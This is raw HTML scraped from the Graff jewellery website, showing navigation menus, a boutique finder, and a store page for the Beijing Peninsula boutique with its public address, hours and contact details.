                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/us-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/us-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/us-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/us-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/us-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item h-hidden__m">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfa15915a/images/megamenu/Megamenu_Banner_Gifts_Festive_2025_3_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover a curated selection of Graff jewels, perfect for festive gift-giving. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/us-en/gifts.html">Discover all Gifts</a>
<br>
</div>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/us-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw0e303661/images/megamenu/Megamenu_Banner_House_1.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">CELEBRATING 65 YEARS OF EXCELLENCE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Graff presents a retrospective exhibition paying tribute to family heritage, unparalleled expertise and passion for perfection since 1960.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/us-en/the-orbit-shanghai.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+1 833 472 3354" href="tel:+1 833 472 3354">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+1 833 472 3354</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/us-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/us-en/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/us-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/us-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="US" data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/us-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/us-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/us-en/shopping-bag/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_US-Site/en_US/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_US-Site/-/default/dwa5125b44/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Book an Appointment</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

    

    
    
    
    

    <div class="l-container">
        
        

































































<div class="b-page-heading">
    
        <div class="b-page-heading__title">Our Boutiques</div>
    
</div>




































































<div class="b-storesearch js-store-search" data-cmp="storesSearch" 
    
>
    <div class="b-storesearch__inner" data-cmp="locationMap">
        <div class="b-storesearch__form js-storesearch__form b-form b-form--width-lg" data-action="/us-en/searchstores/">
            <div class="b-form__actions h-hidden__d h-mt--0" data-cmp="locationMap">
                <button type="submit" class="b-storesearch__form-find-nearest b-btn js-autofind-location-btn">
                    <span class="b-btn__text">Find my Nearest Boutique</span>
                </button>
                <div class="b-form__subtitle h-hidden">or</div>
            </div>
            <div class="b-field-group">
                <div class="l-row">
                    <div class="l-row__col-10 l-row__col-7-d">
                        



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-location-searchbox "
        id="id_storeSearchInput_storeSearchInput"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="storeSearchInput"
        
        
        
        
        autocomplete="off"
        
        
        
        
        
        
        
        
    />
    
        <button type="button" class="b-field__btn js-autofind-location-btn" aria-label="Use My Location}">
            <span class="b-icon b-icon--locate" aria-hidden="true"></span>
        </button>
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id_storeSearchInput_storeSearchInput">Search by city...</label>
    


    </div>


                    </div>
                    <div class="l-row__col-2 l-row__col-5-d">
                        <button type="submit" class="b-storesearch__form-submit-cta js-storesearch__form-submit-cta b-btn">
                            <span class="b-btn__text h-hidden__m">Find Boutiques</span>
                            <span class="b-icon b-icon--search h-hidden__d" aria-hidden="true"></span>
                        </button>
                    </div>
                </div>
            </div>
        </div>
        <div class="b-storesearch__links">
            <div class="b-storesearch__links-item">
                <a class="b-storesearch__link b-btn--type-3" href="/us-en/store-list/">
                    <span class="b-btn__text">Boutique list</span>
                    <span class="b-btn__icon b-icon b-icon--list" aria-hidden="true"></span>
                </a>
            </div>
        </div>
    </div>
</div>


    </div>

    
        <div class="b-storedetail l-grid__row" data-store-id="beijing-peninsula">
            <div class="b-storedetail__info l-grid__col-12 l-grid__col-6-d">
                <div class="b-storeinfo l-container__m">
                    <div class="b-heading--brand"></div>
                    <h1 class="b-storeinfo__title h-text--h1">
                        Beijing, Peninsula
                    </h1>
                    <div class="b-storeinfo__caption h-text--h3">
                        Graff Store
                    </div>
                    <div class="b-storeinfo__details">
                        
                        <div class="b-storeinfo__details-section">
                            <div class="b-store__details-line">The Peninsula Beijing</div>

    <div class="b-store__details-line">8 Goldfish Lane Wangfujing</div>



    
        <div class="b-store__details-line">Beijing 100006</div>
        

                        </div>
                        <div class="b-storeinfo__details-section">
                            
                                <div class="b-storeinfo__details-line">
                                    Tel: <a class="b-link--underline" href="tel:&nbsp;+86 10 6513 6690">&nbsp;+86 10 6513 6690</a>
                                </div>
                            
                            
                                
                                <div class="b-storeinfo__details-line">
                                    <a class="b-link--underline" href="mailto:graffbj@graff.cn?subject=Graff Enquiry: Beijing, Peninsula">graffbj@graff.cn</a>
                                </div>
                            
                        </div>
                        
                            <div class="b-storeinfo__details-section">
                                <div class="b-storeinfo__hours">
                                    <h5 class="b-storeinfo__hours-title h-mb--8">Opening hours</h5>
                                    <ul class="b-list">
                                        
                                            
                                            
                                            <li class="b-list__item">
                                                Monday: 11:00 &ndash; 21:00
                                            </li>
                                        
                                            
                                            
                                            <li class="b-list__item">
                                                Tuesday: 11:00 &ndash; 21:00
                                            </li>
                                        
                                            
                                            
                                            <li class="b-list__item">
                                                Wednesday: 11:00 &ndash; 21:00
                                            </li>
                                        
                                            
                                            
                                            <li class="b-list__item">
                                                Thursday: 11:00 &ndash; 21:00
                                            </li>
                                        
                                            
                                            
                                            <li class="b-list__item">
                                                Friday: 11:00 &ndash; 21:00
                                            </li>
                                        
                                            
                                            
                                            <li class="b-list__item">
                                                Saturday: 11:00 &ndash; 21:00
                                            </li>
                                        
                                            
                                            
                                            <li class="b-list__item">
                                                Sunday: 11:00 &ndash; 21:00
                                            </li>
                                        
                                    </ul>
                                </div>
                            </div>
                        
                        
                    </div>
                    
                        <div class="b-storeinfo__actions">
                            
                                <div class="b-storeinfo__actions-item">
                                    <a class="b-storeinfo__actions-btn b-btn" href="mailto:graffbj@graff.cn?subject=Graff Enquiry: Beijing, Peninsula">
                                        Contact Boutique
                                    </a>
                                </div>
                            
                            
                                <div class="b-storeinfo__actions-item">
                                    <button class="b-storeinfo__actions-btn b-btn js-pdp-onlineappointment-link" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true" type="button">
                                        Request an Appointment
                                    </button>
                                    










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Book an Appointment</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_US-Site/en_US/OnlineAppointment-Form?products=&amp;storeID=beijing-peninsula&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


                                </div>
                            
                        </div>
                    
                    
                        <div class="b-storeinfo__map b-map">
                            <div class="b-map" data-cmp="locationMap" data-json-config='
    {
        "zoom": 16,
        "center": {
            "lat": 39.915344,
            "lng": 116.416349
        },
        "points": [{
            "name": "Beijing, Peninsula",
            "position": {
                "lat": 39.915344,
                "lng": 116.416349
            }
        }]
    }'
>
    <div class="b-map__holder js-map-holder"></div>
</div>

                        </div>
                    
                </div>
            </div>
            <div class="b-storedetail__images l-grid__col-12 l-grid__col-6-d h-pl--0">
                <div class="b-store-gallery">
                    
                        
                            <div class="b-store-gallery__item">
                                <img class="b-store-gallery__item-img" src="/on/demandware.static/-/Sites/default/dwdeb38f54/images/stores/Beijing,%20Peninsula_1.jpg" alt="Beijing, Peninsula" loading="lazy"/>
                            </div>
                        
                            <div class="b-store-gallery__item">
                                <img class="b-store-gallery__item-img" src="/on/demandware.static/-/Sites/default/dw5dd6a152/images/stores/Beijing,%20Peninsula_2.jpg" alt="Beijing, Peninsula" loading="lazy"/>
                            </div>
                        
                        
                </div>
            </div>
        </div>
        
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "LocalBusiness",
  "image": "/on/demandware.static/-/Sites/default/dwdeb38f54/images/stores/Beijing,%20Peninsula_1.jpg",
  "address": {
    "@type": "PostalAddress",
    "addressLocality": "Beijing",
    "postalCode": "100006",
    "streetAddress": "The Peninsula Beijing"
  },
  "description": "Beijing, Peninsula",
  "name": "Beijing, Peninsula",
  "telephone": "&nbsp;+86 10 6513 6690"
}
</script>
    

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Book an Appointment</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--body-lg">Subscribe to discover our new campaign launching April 8th</p>
                
                
                    









<div class="b-picture  "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwffbbbe4d/images/newsletter_signup_galaxia.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwffbbbe4d/images/newsletter_signup_galaxia.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_US-Site/en_US/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_US-Site/en_US/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
